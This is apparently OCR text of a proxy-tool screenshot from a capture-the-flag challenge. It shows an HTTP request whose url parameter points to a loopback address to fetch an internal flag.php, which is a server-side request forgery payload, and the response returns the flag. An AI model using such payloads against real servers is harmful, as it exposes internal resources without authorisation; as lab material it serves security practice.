 Request
Pretty Raw Hex \n
1 GET /062ycz7s9458b772e91/webs/?url=
http://127.0.0.2//062ycz7s9458b772e91/webs/flag.php HTTP/1.1
2 Host: 175.178.148.197
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
eyJjb2RlIjp7IiBiIjoiTURrME1UZzMifSwibG9naW4iOnRydWUsIm1vYmlsZSI6IjEzMTIyMj
IxMTExIn0.YmEJ_w.Xj9tXjNFj17o-W2HClHR5zv9qMM; _dd_s=
logs=1&id=f50f972f-a386-4d84-a65c-267e1b461851&created=1650546961493&expir
e=1650548959393
0 Connection: close
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 21 Apr 2022 15:27:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.24
7 Content-Length: 28
8
9 T-STAR{ThereAreNoBoundaries}